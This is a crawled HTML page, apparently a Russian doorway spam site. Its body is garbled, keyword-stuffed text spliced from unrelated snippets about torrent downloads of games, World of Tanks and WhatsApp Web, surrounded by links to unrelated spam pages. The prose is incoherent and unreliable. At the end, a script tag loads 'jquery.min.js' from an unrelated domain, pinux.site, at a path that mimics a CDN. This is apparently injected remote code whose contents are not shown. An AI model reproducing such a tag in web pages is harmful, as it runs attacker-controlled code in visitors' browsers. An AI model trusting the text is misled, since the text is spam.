

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-minecraft-karta-dlya-left-4-dead-skachat.html
body_size: 2983
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Minecraft карта для left 4 dead скачать - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Minecraft карта для left 4 dead скачать</h2>
                            </header>
                            <p>Игровой процесс. The Walking Dead сочетает классическую приключенческую point-and-click механику. Категория: World of Tanks. Аккаунты в World of Tanks; Выбор премиумного танка для новичка в World of Tanks. Страх – одна из самых сильных эмоций. Наверное, поэтому многие геймеры так любят игры. Условные обозначения: - для полноценного функционирования программы необходимы права. WhatsApp Web новый уникальный сервис, который позволит пользователям общаться через Веб. The Google News Initiative is our effort to work with the news industry to help journalism thrive in the digital age. If you’re interested in learning Быстро скачать игру Left 4 Dead 2 на компьютер через торрент бесплатно в один клик без вирусов. 
Игры в жанре песочницы сегодня встречаются не так часто, как хотелось бы. Немногие. Ищешь площадку для творчества? Опробуй карты для Garrys Mod. Выбери любую локацию по вкусу Карта большого пригорода. Отлично подойдет для работ, посвященных Отчаянным домохозяйкам. Быстро скачать игру Tekken 4 на компьютер через торрент бесплатно в один клик без вирусов. Tekken. Игра Minecraft / Майнкрафт скачать торрент бесплатно v1.9 , v1.8, v1.7, 1.13.2 со всеми модами, карты. Вам предстоит выяснить, почему же ваш сосед напротив не дружелюбный и агрессивный. 
На этой странице вы можете скачать игру Call of Duty 4: Modern Warfare русская версия через торрент. Скачать Just Cause 2 торрент русскую версию можно у нас. Агент ЦРУ Рико Родригес — звезда. Мониторинг Сервера кс 1.6 Сервера Cs 1.6 Сервера CSS CS GO Сервера Minecraft Сервера SAMP Сделанный нами. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-chto-za-oshibka-xlive-dll.html">Что за ошибка xlive dll</a></li>
                                <li><a href="tww67p-hk-sahalin-raspisanie-igr.html">Хк сахалин расписание игр</a></li>
                                <li><a href="tww67p-gost-2014-po-oformleniyu-spiska-literatury.html">Гост 2014 по оформлению списка литературы</a></li>
                                <li><a href="tww67p-skachat-igru-wwe-12-cherez-torrent-besplatno.html">Скачать игру wwe 12 через торрент бесплатно</a></li>
                                <li><a href="tww67p-kak-ustanovit-proshivku-na-modem-bilayn.html">Как установить прошивку на модем билайн</a></li>
                                <li><a href="tww67p-skachat-prikaz-ob-uvolnenii-obrazec.html">Скачать приказ об увольнении образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-prezentaciya-pitanie-detey-grudnogo-vozrasta.html">Презентация питание детей грудного возраста</a></li>
                                            <li><a href="tww67p-informatika-bosova-6-klass-pdf.html">Информатика босова 6 класс pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-igry-letalki-na-telefon.html">Скачать игры леталки на телефон</a></li>
                                            <li><a href="tww67p-kogo-za-smertyu-posylat-fb2-skachat.html">Кого за смертью посылать fb2 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-kupit-knigu-grossmana-zasada.html">Купить книгу гроссмана засада</a></li>
                                            <li><a href="tww67p-skachat-pesnyu-a-studio-dusha.html">Скачать песню а студио душа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-hozier-take-me-to-church-rington.html">Скачать hozier take me to church рингтон</a></li>
                                            <li><a href="tww67p-legenda-o-kruge-torrent.html">Легенда о круге торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
